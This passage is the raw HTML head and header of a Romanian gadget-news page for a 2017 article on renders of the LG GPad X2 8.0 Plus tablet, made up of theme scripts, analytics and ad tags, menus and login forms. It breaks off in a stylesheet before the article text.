	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="5f36b4bbde";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/category/tablet-pc/",
                    "name": "Tablete"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/",
                    "name": "Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate..."                                
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11472 single-format-standard wp-theme-Newspaper td-standard-pack tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="11472" data-burst_type="post">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Tablete" class="entry-crumb" href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11472" class="post-11472 post type-post status-publish format-standard has-post-thumbnail category-tablet-pc tag-accesorii tag-lg tag-tableta-8-inch" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem astăzi în randări</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://www.gadgetzone.ro/author/claudiu-sima/">Claudiu Sima</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-08T09:53:38+03:00" >08/08/2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11472">1380</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest 